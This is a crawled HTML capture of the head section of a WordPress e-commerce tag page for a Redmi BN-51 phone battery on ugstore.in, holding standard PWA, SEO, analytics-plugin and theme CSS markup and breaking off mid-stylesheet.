

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ugstore.in/product-tag/redmi-bn-51-battery/
body_size: 47905
content:
<!DOCTYPE html><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://ugstore.in/xmlrpc.php" /><link rel="manifest" href="/superpwa-manifest.json"><meta name="theme-color" content="#D5E0EB"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-title" content="UGSTORE"><meta name="application-name" content="UGSTORE"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><link rel="apple-touch-icon"  href="https://ugstore.in/wp-content/uploads/2024/02/Screenshot-2024-02-11-at-3.30.20.png"><link rel="apple-touch-icon" sizes="192x192" href="https://ugstore.in/wp-content/uploads/2024/02/Screenshot-2024-02-11-at-3.30.20.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1136x640.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_640x1136.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2688x1242.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1792x828.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1125x2436.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_828x1792.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2436x1125.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1242x2208.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2208x1242.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1334x750.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_750x1334.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2732x2048.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2048x2732.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2388x1668.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1668x2388.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2224x1668.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1242x2688.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1668x2224.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1536x2048.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2048x1536.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1170x2532.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 844px) and (device-height: 390px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2532x1170.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 926px) and (device-height: 428px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2778x1284.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2532x1170.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 852px) and (device-height: 393px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2556x1179.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1179x2556.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 932px) and (device-height: 430px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2796x1290.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1290x2796.png"/><title>redmi bn 51 battery - UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items</title><style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://ugstore.in/product-tag/redmi-bn-51-battery/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ugstore.in\/product-tag\/redmi-bn-51-battery\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ugstore.in#listItem","position":1,"name":"Home","item":"https:\/\/ugstore.in","nextItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/ugstore.in\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/ugstore.in\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in\/product-tag\/redmi-bn-51-battery\/#listItem","name":"redmi bn 51 battery"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ugstore.in\/product-tag\/redmi-bn-51-battery\/#listItem","position":3,"name":"redmi bn 51 battery","previousItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in\/shop\/#listItem","name":"Shop"}}]},{"@type":"CollectionPage","@id":"https:\/\/ugstore.in\/product-tag\/redmi-bn-51-battery\/#collectionpage","url":"https:\/\/ugstore.in\/product-tag\/redmi-bn-51-battery\/","name":"redmi bn 51 battery - UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ugstore.in\/#website"},"breadcrumb":{"@id":"https:\/\/ugstore.in\/product-tag\/redmi-bn-51-battery\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ugstore.in\/#organization","name":"Ultimate Gadget Store","description":"Shop Non Stop with UGSTORE","url":"https:\/\/ugstore.in\/","telephone":"+919990997954","logo":{"@type":"ImageObject","url":"https:\/\/ugstore.in\/wp-content\/uploads\/2024\/02\/logo-usgtorein.png","@id":"https:\/\/ugstore.in\/product-tag\/redmi-bn-51-battery\/#organizationLogo","width":162,"height":59},"image":{"@id":"https:\/\/ugstore.in\/product-tag\/redmi-bn-51-battery\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/ugstoreindia","https:\/\/www.instagram.com\/ugstore.in\/","https:\/\/youtube.com\/@ugstore?si=7pIetF4RojRQRO6R"]},{"@type":"WebSite","@id":"https:\/\/ugstore.in\/#website","url":"https:\/\/ugstore.in\/","name":"ugstore.in","description":"Shop Non Stop with UGSTORE","inLanguage":"en-US","publisher":{"@id":"https:\/\/ugstore.in\/#organization"}}]}</script>  <script type="litespeed/javascript">window._wca=window._wca||[]</script>  <script id="google_gtagjs-js-consent-mode-data-layer" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items &raquo; Feed" href="https://ugstore.in/feed/" /><link rel="alternate" type="application/rss+xml" title="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items &raquo; Comments Feed" href="https://ugstore.in/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items &raquo; redmi bn 51 battery Tag Feed" href="https://ugstore.in/product-tag/redmi-bn-51-battery/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-5J38FKZH7D"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ugstore.in\/product-tag\/redmi-bn-51-battery\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J38FKZH7D',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J38FKZH7D', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style>1{content-visibility:auto;contain-intrinsic-size:1px 1000px;}</style><link data-optimized="2" rel="stylesheet" href="https://ugstore.in/wp-content/litespeed/css/133d2044dcc9900da7d72f5f63e398f5.css?ver=81355" /><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 900px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--rehub-link-color, violet);text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) 